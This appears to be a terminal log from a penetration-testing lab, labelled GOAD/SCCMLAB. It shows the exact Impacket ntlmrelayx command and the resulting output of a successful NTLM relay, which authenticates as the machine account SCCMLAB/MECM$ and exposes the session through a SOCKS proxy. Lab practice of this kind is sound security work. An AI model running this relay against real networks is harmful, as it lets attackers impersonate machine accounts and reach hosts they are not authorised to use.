 [exegol-goad] /workspace # ntlmrelayx -t 192.168.33.12 -smb2support -socks
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] SOCKS proxy started. Listening at port 1080
[*] HTTP Socks Plugin loaded..
[*] MSSQL Socks Plugin loaded..
[*] IMAP Socks Plugin loaded..
[*] SMTP Socks Plugin loaded..
[*] HTTPS Socks Plugin loaded..
[*] SMB Socks Plugin loaded..
[*] IMAPS Socks Plugin loaded..
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] SMBD-Thread-10 (process_request_thread): Received connection from 192.168.33.11, attacking target smb://192.168.33.12
[*] Authenticating against smb://192.168.33.12 as SCCMLAB/MECM$ SUCCEED
[*] SOCKS: Adding SCCMLAB/MECM$@192.168.33.12(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-11 (process_request_thread): Connection from 192.168.33.11 controlled, but there are no more targets left!